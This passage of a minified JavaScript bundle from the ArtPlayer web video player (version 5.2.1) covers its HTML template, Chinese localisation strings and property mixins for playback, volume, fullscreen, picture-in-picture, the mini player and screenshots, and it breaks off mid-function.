function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var a=e("./utils");class o{constructor(e){this.art=e;let{option:t,constructor:r}=e;t.container instanceof Element?this.$container=t.container:(this.$container=(0,a.query)(t.container),(0,a.errorHandle)(this.$container,`No container element found by ${t.container}`)),(0,a.errorHandle)((0,a.supportsFlex)(),"The current browser does not support flex layout");let o=this.$container.tagName.toLowerCase();(0,a.errorHandle)("div"===o,`Unsupported container element type, only support 'div' but got '${o}'`),(0,a.errorHandle)(r.instances.every(e=>e.template.$container!==this.$container),"Cannot mount multiple instances on the same dom element"),this.query=this.query.bind(this),this.$container.dataset.artId=e.id,this.init()}static get html(){return`<div class="art-video-player art-subtitle-show art-layer-show art-control-show art-mask-show"><video class="art-video"><track default kind="metadata" src=""></track></video><div class="art-poster"></div><div class="art-subtitle"></div><div class="art-danmuku"></div><div class="art-layers"></div><div class="art-mask"><div class="art-state"></div></div><div class="art-bottom"><div class="art-progress"></div><div class="art-controls"><div class="art-controls-left"></div><div class="art-controls-center"></div><div class="art-controls-right"></div></div></div><div class="art-loading"></div><div class="art-notice"><div class="art-notice-inner"></div></div><div class="art-settings"></div><div class="art-info"><div class="art-info-panel"><div class="art-info-item"><div class="art-info-title">Player version:</div><div class="art-info-content">5.2.1</div></div><div class="art-info-item"><div class="art-info-title">Video url:</div><div class="art-info-content" data-video="src"></div></div><div class="art-info-item"><div class="art-info-title">Video volume:</div><div class="art-info-content" data-video="volume"></div></div><div class="art-info-item"><div class="art-info-title">Video time:</div><div class="art-info-content" data-video="currentTime"></div></div><div class="art-info-item"><div class="art-info-title">Video duration:</div><div class="art-info-content" data-video="duration"></div></div><div class="art-info-item"><div class="art-info-title">Video resolution:</div><div class="art-info-content"><span data-video="videoWidth"></span>x<span data-video="videoHeight"></span></div></div></div><div class="art-info-close">[x]</div></div><div class="art-contextmenus"></div></div>`}query(e){return(0,a.query)(e,this.$container)}init(){let{option:e}=this.art;if(e.useSSR||(this.$container.innerHTML=o.html),this.$player=this.query(".art-video-player"),this.$video=this.query(".art-video"),this.$track=this.query("track"),this.$poster=this.query(".art-poster"),this.$subtitle=this.query(".art-subtitle"),this.$danmuku=this.query(".art-danmuku"),this.$bottom=this.query(".art-bottom"),this.$progress=this.query(".art-progress"),this.$controls=this.query(".art-controls"),this.$controlsLeft=this.query(".art-controls-left"),this.$controlsCenter=this.query(".art-controls-center"),this.$controlsRight=this.query(".art-controls-right"),this.$layer=this.query(".art-layers"),this.$loading=this.query(".art-loading"),this.$notice=this.query(".art-notice"),this.$noticeInner=this.query(".art-notice-inner"),this.$mask=this.query(".art-mask"),this.$state=this.query(".art-state"),this.$setting=this.query(".art-settings"),this.$info=this.query(".art-info"),this.$infoPanel=this.query(".art-info-panel"),this.$infoClose=this.query(".art-info-close"),this.$contextmenu=this.query(".art-contextmenus"),e.proxy){let t=e.proxy.call(this.art,this.art);(0,a.errorHandle)(t instanceof HTMLVideoElement||t instanceof HTMLCanvasElement,"Function 'option.proxy' needs to return 'HTMLVideoElement' or 'HTMLCanvasElement'"),(0,a.replaceElement)(t,this.$video),t.className="art-video",this.$video=t}e.backdrop&&(0,a.addClass)(this.$player,"art-backdrop"),a.isMobile&&(0,a.addClass)(this.$player,"art-mobile")}destroy(e){e?this.$container.innerHTML="":(0,a.addClass)(this.$player,"art-destroy")}}r.default=o},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"3jKkj":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r);var o=e("../utils"),i=e("./zh-cn"),n=a.interopDefault(i);r.default=class{constructor(e){this.art=e,this.languages={"zh-cn":n.default},this.language={},this.update(e.option.i18n)}init(){let e=this.art.option.lang.toLowerCase();this.language=this.languages[e]||{}}get(e){return this.language[e]||e}update(e){this.languages=(0,o.mergeDeep)(this.languages,e),this.init()}}},{"../utils":"71aH7","./zh-cn":"5Y91w","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5Y91w":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);let a={"Video Info":"统计信息",Close:"关闭","Video Load Failed":"加载失败",Volume:"音量",Play:"播放",Pause:"暂停",Rate:"速度",Mute:"静音","Video Flip":"画面翻转",Horizontal:"水平",Vertical:"垂直",Reconnect:"重新连接","Show Setting":"显示设置","Hide Setting":"隐藏设置",Screenshot:"截图","Play Speed":"播放速度","Aspect Ratio":"画面比例",Default:"默认",Normal:"正常",Open:"打开","Switch Video":"切换","Switch Subtitle":"切换字幕",Fullscreen:"全屏","Exit Fullscreen":"退出全屏","Web Fullscreen":"网页全屏","Exit Web Fullscreen":"退出网页全屏","Mini Player":"迷你播放器","PIP Mode":"开启画中画","Exit PIP Mode":"退出画中画","PIP Not Supported":"不支持画中画","Fullscreen Not Supported":"不支持全屏","Subtitle Offset":"字幕偏移","Last Seen":"上次看到","Jump Play":"跳转播放",AirPlay:"隔空播放","AirPlay Not Available":"隔空播放不可用"};r.default=a,"undefined"!=typeof window&&(window["artplayer-i18n-zh-cn"]=a)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],a90nx:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r);var o=e("./urlMix"),i=a.interopDefault(o),n=e("./attrMix"),s=a.interopDefault(n),l=e("./playMix"),c=a.interopDefault(l),p=e("./pauseMix"),u=a.interopDefault(p),d=e("./toggleMix"),f=a.interopDefault(d),h=e("./seekMix"),m=a.interopDefault(h),g=e("./volumeMix"),v=a.interopDefault(g),y=e("./currentTimeMix"),b=a.interopDefault(y),x=e("./durationMix"),w=a.interopDefault(x),j=e("./switchMix"),k=a.interopDefault(j),C=e("./playbackRateMix"),S=a.interopDefault(C),I=e("./aspectRatioMix"),T=a.interopDefault(I),$=e("./screenshotMix"),E=a.interopDefault($),M=e("./fullscreenMix"),F=a.interopDefault(M),H=e("./fullscreenWebMix"),z=a.interopDefault(H),D=e("./pipMix"),A=a.interopDefault(D),R=e("./loadedMix"),O=a.interopDefault(R),Y=e("./playedMix"),L=a.interopDefault(Y),P=e("./playingMix"),V=a.interopDefault(P),q=e("./autoSizeMix"),_=a.interopDefault(q),N=e("./rectMix"),B=a.interopDefault(N),W=e("./flipMix"),U=a.interopDefault(W),K=e("./miniMix"),Z=a.interopDefault(K),X=e("./posterMix"),G=a.interopDefault(X),Q=e("./autoHeightMix"),J=a.interopDefault(Q),ee=e("./cssVarMix"),et=a.interopDefault(ee),er=e("./themeMix"),ea=a.interopDefault(er),eo=e("./typeMix"),ei=a.interopDefault(eo),en=e("./stateMix"),es=a.interopDefault(en),el=e("./subtitleOffsetMix"),ec=a.interopDefault(el),ep=e("./airplayMix"),eu=a.interopDefault(ep),ed=e("./qualityMix"),ef=a.interopDefault(ed),eh=e("./thumbnailsMix"),em=a.interopDefault(eh),eg=e("./optionInit"),ev=a.interopDefault(eg),ey=e("./eventInit"),eb=a.interopDefault(ey);r.default=class{constructor(e){(0,i.default)(e),(0,s.default)(e),(0,c.default)(e),(0,u.default)(e),(0,f.default)(e),(0,m.default)(e),(0,v.default)(e),(0,b.default)(e),(0,w.default)(e),(0,k.default)(e),(0,S.default)(e),(0,T.default)(e),(0,E.default)(e),(0,F.default)(e),(0,z.default)(e),(0,A.default)(e),(0,O.default)(e),(0,L.default)(e),(0,V.default)(e),(0,_.default)(e),(0,B.default)(e),(0,U.default)(e),(0,Z.default)(e),(0,G.default)(e),(0,J.default)(e),(0,et.default)(e),(0,ea.default)(e),(0,ei.default)(e),(0,es.default)(e),(0,ec.default)(e),(0,eu.default)(e),(0,ef.default)(e),(0,em.default)(e),(0,eb.default)(e),(0,ev.default)(e)}}},{"./urlMix":"kQoac","./attrMix":"deCma","./playMix":"fOJuP","./pauseMix":"fzHAy","./toggleMix":"cBHxQ","./seekMix":"koAPr","./volumeMix":"6eyuR","./currentTimeMix":"faaWv","./durationMix":"5y91K","./switchMix":"iceD8","./playbackRateMix":"keKwh","./aspectRatioMix":"jihET","./screenshotMix":"36kPY","./fullscreenMix":"2GYOJ","./fullscreenWebMix":"5aYAP","./pipMix":"7EnIB","./loadedMix":"3N9mP","./playedMix":"et96R","./playingMix":"9DzzM","./autoSizeMix":"i1LDY","./rectMix":"IqARI","./flipMix":"7E7Vs","./miniMix":"gpugx","./posterMix":"1SuFS","./autoHeightMix":"8x4te","./cssVarMix":"1CaTA","./themeMix":"2FqhO","./typeMix":"1fQQs","./stateMix":"iBOQW","./subtitleOffsetMix":"6vlBV","./airplayMix":"eftqT","./qualityMix":"5SdyX","./thumbnailsMix":"4HcqV","./optionInit":"fCWZK","./eventInit":"f8Lv3","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kQoac:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{option:t,template:{$video:r}}=e;(0,o.def)(e,"url",{get:()=>r.src,async set(a){if(a){let i=e.url,n=t.type||(0,o.getExt)(a),s=t.customType[n];n&&s?(await (0,o.sleep)(),e.loading.show=!0,s.call(e,r,a,e)):(URL.revokeObjectURL(i),r.src=a),i!==e.url&&(e.option.url=a,e.isReady&&i&&e.once("video:canplay",()=>{e.emit("restart",a)}))}else await (0,o.sleep)(),e.loading.show=!0}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],deCma:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{template:{$video:t}}=e;(0,o.def)(e,"attr",{value(e,r){if(void 0===r)return t[e];t[e]=r}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fOJuP:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{i18n:t,notice:r,option:a,constructor:{instances:i},template:{$video:n}}=e;(0,o.def)(e,"play",{value:async function(){let o=await n.play();if(r.show=t.get("Play"),e.emit("play"),a.mutex)for(let t=0;t<i.length;t++){let r=i[t];r!==e&&r.pause()}return o}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fzHAy:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{template:{$video:t},i18n:r,notice:a}=e;(0,o.def)(e,"pause",{value(){let o=t.pause();return a.show=r.get("Pause"),e.emit("pause"),o}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],cBHxQ:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){(0,o.def)(e,"toggle",{value:()=>e.playing?e.pause():e.play()})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],koAPr:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{notice:t}=e;(0,o.def)(e,"seek",{set(r){e.currentTime=r,e.emit("seek",e.currentTime),e.duration&&(t.show=`${(0,o.secondToTime)(e.currentTime)} / ${(0,o.secondToTime)(e.duration)}`)}}),(0,o.def)(e,"forward",{set(t){e.seek=e.currentTime+t}}),(0,o.def)(e,"backward",{set(t){e.seek=e.currentTime-t}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6eyuR":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{template:{$video:t},i18n:r,notice:a,storage:i}=e;(0,o.def)(e,"volume",{get:()=>t.volume||0,set:e=>{t.volume=(0,o.clamp)(e,0,1),a.show=`${r.get("Volume")}: ${parseInt(100*t.volume,10)}`,0!==t.volume&&i.set("volume",t.volume)}}),(0,o.def)(e,"muted",{get:()=>t.muted,set:r=>{t.muted=r,e.emit("muted",r)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],faaWv:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{$video:t}=e.template;(0,o.def)(e,"currentTime",{get:()=>t.currentTime||0,set:r=>{Number.isNaN(r=parseFloat(r))||(t.currentTime=(0,o.clamp)(r,0,e.duration))}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5y91K":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){(0,o.def)(e,"duration",{get:()=>{let{duration:t}=e.template.$video;return t===1/0?0:t||0}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],iceD8:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){function t(t,r){return new Promise((a,o)=>{if(t===e.url)return;let{playing:i,aspectRatio:n,playbackRate:s}=e;e.pause(),e.url=t,e.notice.show="",e.once("video:error",o),e.once("video:loadedmetadata",()=>{e.currentTime=r}),e.once("video:canplay",async()=>{e.playbackRate=s,e.aspectRatio=n,i&&await e.play(),e.notice.show="",a()})})}(0,o.def)(e,"switchQuality",{value:r=>t(r,e.currentTime)}),(0,o.def)(e,"switchUrl",{value:e=>t(e,0)}),(0,o.def)(e,"switch",{set:e.switchUrl})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],keKwh:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{template:{$video:t},i18n:r,notice:a}=e;(0,o.def)(e,"playbackRate",{get:()=>t.playbackRate,set(o){o?o!==t.playbackRate&&(t.playbackRate=o,a.show=`${r.get("Rate")}: ${1===o?r.get("Normal"):`${o}x`}`):e.playbackRate=1}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],jihET:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{i18n:t,notice:r,template:{$video:a,$player:i}}=e;(0,o.def)(e,"aspectRatio",{get:()=>i.dataset.aspectRatio||"default",set(n){if(n||(n="default"),"default"===n)(0,o.setStyle)(a,"width",null),(0,o.setStyle)(a,"height",null),(0,o.setStyle)(a,"margin",null),delete i.dataset.aspectRatio;else{let e=n.split(":").map(Number),{clientWidth:t,clientHeight:r}=i,s=e[0]/e[1];t/r>s?((0,o.setStyle)(a,"width",`${s*r}px`),(0,o.setStyle)(a,"height","100%"),(0,o.setStyle)(a,"margin","0 auto")):((0,o.setStyle)(a,"width","100%"),(0,o.setStyle)(a,"height",`${t/s}px`),(0,o.setStyle)(a,"margin","auto 0")),i.dataset.aspectRatio=n}r.show=`${t.get("Aspect Ratio")}: ${"default"===n?t.get("Default"):n}`,e.emit("aspectRatio",n)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"36kPY":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{notice:t,template:{$video:r}}=e,a=(0,o.createElement)("canvas");(0,o.def)(e,"getDataURL",{value:()=>new Promise((e,o)=>{try{a.width=r.videoWidth,a.height=r.videoHeight,a.getContext("2d").drawImage(r,0,0),e(a.toDataURL("image/png"))}catch(e){t.show=e,o(e)}})}),(0,o.def)(e,"getBlobUrl",{value:()=>new Promise((e,o)=>{try{a.width=r.videoWidth,a.height=r.videoHeight,a.getContext("2d").drawImage(r,0,0),a.toBlob(t=>{e(URL.createObjectURL(t))})}catch(e){t.show=e,o(e)}})}),(0,o.def)(e,"screenshot",{value:async t=>{let a=await e.getDataURL(),i=t||`artplayer_${(0,o.secondToTime)(r.currentTime)}`;return(0,o.download)(a,`${i}.png`),e.emit("screenshot",a),a}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2GYOJ":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>s);var o=e("../libs/screenfull"),i=a.interopDefault(o),n=e("../utils");function s(e){let{i18n:t,notice:r,template:{$video:a,$player:o}}=e,s=e=>{(0,i.default).on("change",()=>{e.emit("fullscreen",i.default.isFullscreen)}),(0,i.default).on("error",t=>{e.emit("fullscreenError",t)}),(0,n.def)(e,"fullscreen",{get:()=>i.default.isFullscreen,async set(t){t?(e.state="fullscreen",await (0,i.default).request(o),(0,n.addClass)(o,"art-fullscreen")):(await (0,i.default).exit(),(0,n.removeClass)(o,"art-fullscreen")),e.emit("resize")}})},l=e=>{e.proxy(document,"webkitfullscreenchange",()=>{e.emit("fullscreen",e.fullscreen),e.emit("resize")}),(0,n.def)(e,"fullscreen",{get:()=>document.fullscreenElement===a,set(t){t?(e.state="fullscreen",a.webkitEnterFullscreen()):a.webkitExitFullscreen()}})};e.once("video:loadedmetadata",()=>{i.default.isEnabled?s(e):a.webkitSupportsFullscreen?l(e):(0,n.def)(e,"fullscreen",{get:()=>!1,set(){r.show=t.get("Fullscreen Not Supported")}}),(0,n.def)(e,"fullscreen",(0,n.get)(e,"fullscreen"))})}},{"../libs/screenfull":"8v40z","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8v40z":[function(e,t,r){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);let a=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],o=(()=>{if("undefined"==typeof document)return!1;let e=a[0],t={};for(let r of a)if(r[1]in document){for(let[a,o]of r.entries())t[e[a]]=o;return t}return!1})(),i={change:o.fullscreenchange,error:o.fullscreenerror},n={request:(e=document.documentElement,t)=>new Promise((r,a)=>{let i=()=>{n.off("change",i),r()};n.on("change",i);let s=e[o.requestFullscreen](t);s instanceof Promise&&s.then(i).catch(a)}),exit:()=>new Promise((e,t)=>{if(!n.isFullscreen){e();return}let r=()=>{n.off("change",r),e()};n.on("change",r);let a=document[o.exitFullscreen]();a instanceof Promise&&a.then(r).catch(t)}),toggle:(e,t)=>n.isFullscreen?n.exit():n.request(e,t),onchange(e){n.on("change",e)},onerror(e){n.on("error",e)},on(e,t){let r=i[e];r&&document.addEventListener(r,t,!1)},off(e,t){let r=i[e];r&&document.removeEventListener(r,t,!1)},raw:o};Object.defineProperties(n,{isFullscreen:{get:()=>!!document[o.fullscreenElement]},element:{enumerable:!0,get:()=>document[o.fullscreenElement]},isEnabled:{enumerable:!0,get:()=>!!document[o.fullscreenEnabled]}}),o||(n={isEnabled:!1}),r.default=n},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5aYAP":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{constructor:t,template:{$container:r,$player:a}}=e,i="";(0,o.def)(e,"fullscreenWeb",{get:()=>(0,o.hasClass)(a,"art-fullscreen-web"),set(n){n?(i=a.style.cssText,t.FULLSCREEN_WEB_IN_BODY&&(0,o.append)(document.body,a),e.state="fullscreenWeb",(0,o.setStyle)(a,"width","100%"),(0,o.setStyle)(a,"height","100%"),(0,o.addClass)(a,"art-fullscreen-web"),e.emit("fullscreenWeb",!0)):(t.FULLSCREEN_WEB_IN_BODY&&(0,o.append)(r,a),i&&(a.style.cssText=i,i=""),(0,o.removeClass)(a,"art-fullscreen-web"),e.emit("fullscreenWeb",!1)),e.emit("resize")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7EnIB":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{i18n:t,notice:r,template:{$video:a}}=e;document.pictureInPictureEnabled?function(e){let{template:{$video:t},proxy:r,notice:a}=e;t.disablePictureInPicture=!1,(0,o.def)(e,"pip",{get:()=>document.pictureInPictureElement,set(r){r?(e.state="pip",t.requestPictureInPicture().catch(e=>{throw a.show=e,e})):document.exitPictureInPicture().catch(e=>{throw a.show=e,e})}}),r(t,"enterpictureinpicture",()=>{e.emit("pip",!0)}),r(t,"leavepictureinpicture",()=>{e.emit("pip",!1)})}(e):a.webkitSupportsPresentationMode?function(e){let{$video:t}=e.template;t.webkitSetPresentationMode("inline"),(0,o.def)(e,"pip",{get:()=>"picture-in-picture"===t.webkitPresentationMode,set(r){r?(e.state="pip",t.webkitSetPresentationMode("picture-in-picture"),e.emit("pip",!0)):(t.webkitSetPresentationMode("inline"),e.emit("pip",!1))}})}(e):(0,o.def)(e,"pip",{get:()=>!1,set(){r.show=t.get("PIP Not Supported")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"3N9mP":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{$video:t}=e.template;(0,o.def)(e,"loaded",{get:()=>e.loadedTime/t.duration}),(0,o.def)(e,"loadedTime",{get:()=>t.buffered.length?t.buffered.end(t.buffered.length-1):0})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],et96R:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){(0,o.def)(e,"played",{get:()=>e.currentTime/e.duration})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"9DzzM":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{$video:t}=e.template;(0,o.def)(e,"playing",{get:()=>"boolean"==typeof t.playing?t.playing:!!(t.currentTime>0&&!t.paused&&!t.ended&&t.readyState>2)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],i1LDY:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{$container:t,$player:r,$video:a}=e.template;(0,o.def)(e,"autoSize",{value(){let{videoWidth:i,videoHeight:n}=a,{width:s,height:l}=(0,o.getRect)(t),c=i/n;s/l>c?((0,o.setStyle)(r,"width",`${l*c/s*100}%`),(0,o.setStyle)(r,"height","100%")):((0,o.setStyle)(r,"width","100%"),(0,o.setStyle)(r,"height",`${s/c/l*100}%`)),e.emit("autoSize",{width:e.width,height:e.height})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],IqARI:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){(0,o.def)(e,"rect",{get:()=>(0,o.getRect)(e.template.$player)});let t=["bottom","height","left","right","top","width"];for(let r=0;r<t.length;r++){let a=t[r];(0,o.def)(e,a,{get:()=>e.rect[a]})}(0,o.def)(e,"x",{get:()=>e.left+window.pageXOffset}),(0,o.def)(e,"y",{get:()=>e.top+window.pageYOffset})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7E7Vs":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{template:{$player:t},i18n:r,notice:a}=e;(0,o.def)(e,"flip",{get:()=>t.dataset.flip||"normal",set(i){i||(i="normal"),"normal"===i?delete t.dataset.flip:t.dataset.flip=i,a.show=`${r.get("Video Flip")}: ${r.get((0,o.capitalize)(i))}`,e.emit("flip",i)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],gpugx:[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{icons:t,proxy:r,storage:a,template:{$player:i,$video:n}}=e,s=!1,l=0,c=0;function p(){let{$mini:t}=e.template;t&&((0,o.removeClass)(i,"art-mini"),(0,o.setStyle)(t,"display","none"),i.prepend(n),e.emit("mini",!1))}function u(t,r){e.playing?((0,o.setStyle)(t,"display","none"),(0,o.setStyle)(r,"display","flex")):((0,o.setStyle)(t,"display","flex"),(0,o.setStyle)(r,"display","none"))}function d(){let{$mini:t}=e.template,r=(0,o.getRect)(t),i=window.innerHeight-r.height-50,n=window.innerWidth-r.width-50;a.set("top",i),a.set("left",n),(0,o.setStyle)(t,"top",`${i}px`),(0,o.setStyle)(t,"left",`${n}px`)}(0,o.def)(e,"mini",{get:()=>(0,o.hasClass)(i,"art-mini"),set(f){if(f){e.state="mini",(0,o.addClass)(i,"art-mini");let f=function(){let{$mini:i}=e.template;if(i)return(0,o.append)(i,n),(0,o.setStyle)(i,"display","flex");{let i=(0,o.createElement)("div");(0,o.addClass)(i,"art-mini-popup"),(0,o.append)(document.body,i),e.template.$mini=i,(0,o.append)(i,n);let d=(0,o.append)(i,'<div class="art-mini-close"></div>');(0,o.append)(d,t.close),r(d,"click",p);let f=(0,o.append)(i,'<div class="art-mini-state"></div>'),h=(0,o.append)(f,t.play),m=(0,o.append)(f,t.pause);return r(h,"click",()=>e.play()),r(m,"click",()=>e.pause()),u(h,m),e.on("video:playing",()=>u(h,m)),e.on("video:pause",()=>u(h,m)),e.on("video:timeupdate",()=>u(h,m)),r(i,"mousedown",e=>{s=0===e.button,l=e.pageX,c=e.pageY}),e.on("document:mousemove",e=>{if(s){(0,o.addClass)(i,"art-mini-droging");let t=e.pageX-l,r=e.pageY-c;(0,o.setStyle)(i,"transform",`translate(${t}px, ${r}px)`)}}),e.on("document:mouseup",()=>{if(s){s=!1,(0,o.removeClass)(i,"art-mini-droging");let e=(0,o.getRect)(i);a.set("left",e.left),a.set("top",e.top),(0,o.setStyle)(i,"left",`${e.left}px`),(0,o.setStyle)(i,"top",`${e.top}px`),(0,o.setStyle)(i,"transform",null)}}),i}}(),h=a.get("top"),m=a.get("left");h&&m?((0,o.setStyle)(f,"top",`${h}px`),(0,o.setStyle)(f,"left",`${m}px`),(0,o.isInViewport)(f)||d()):d(),e.emit("mini",!0)}else p()}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1SuFS":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{template:{$poster:t}}=e;(0,o.def)(e,"poster",{get:()=>{try{return t.style.backgroundImage.match(/"(.*)"/)[1]}catch(e){return""}},set(e){(0,o.setStyle)(t,"backgroundImage",`url(${e})`)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8x4te":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{template:{$container:t,$video:r}}=e;(0,o.def)(e,"autoHeight",{value(){let{clientWidth:a}=t,{videoHeight:i,videoWidth:n}=r,s=a/n*i;(0,o.setStyle)(t,"height",s+"px"),e.emit("autoHeight",s)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1CaTA":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){let{$player:t}=e.template;(0,o.def)(e,"cssVar",{value:(e,r)=>r?t.style.setProperty(e,r):getComputedStyle(t).getPropertyValue(e)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2FqhO":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function i(e){(0,o.def)(e,"theme",{get:()=>e.cssVar("--art-theme"),set(t){e.cssVar("--art-theme",t)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1fQQs":[function(e,t,r){var a=e("@parcel/transformer-js/src/esmodule-helpers.js");a.defineInteropFlag(r),a.export(r,"default",()=>i);var o=e("../utils");function 